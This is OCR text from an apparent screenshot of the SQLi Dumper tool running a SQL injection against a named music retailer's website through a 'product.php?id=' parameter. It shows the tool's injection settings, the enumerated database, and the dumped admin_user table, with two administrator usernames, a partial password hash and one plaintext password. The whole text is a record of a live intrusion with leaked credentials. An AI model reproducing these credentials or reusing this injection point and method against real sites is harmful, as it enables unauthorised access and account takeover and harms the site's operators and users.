 MyAccount
www.tunesoman.com/profile.php
SQLi Dumper v.8.2
TUNE
In tune with all mus
http://www.tunesoman.com/product.php?id=[t] GET MySQL Error
Session: Get Server Info
Version DataBase User IP Country WebServer
SEARCH
Schema Query Setup
Home Products Ser Threads [10] UNT
-1 Get Databases Dump Data
db363851433 [? ]
newsletter_subscriber [? # ?]
admin_user [14# 2]
id
admin_user_name
admin_pass
admin_level
admin_status
security_token
admin_first_name
admin_last_name
admin_email
last_login
login_attempt_failed
module_access
created
modified
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
Error Type
Double Query
XPATH - ExtractValue()
XPATH - UpdateXML()
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
New Arrival
Edit Profile
db363851433.admin_user
Full View Export Data Clipboard Cells Auto Scroll Close All Grids Close All But This Close Grid
admin_user_name admin_pass
1 tunesom 86d779957d459...
2 myadmin singh@123
HTTP Debugger
Proxy: N/A | Dumper thread, worker complete, Rows added 2 18,71 KiB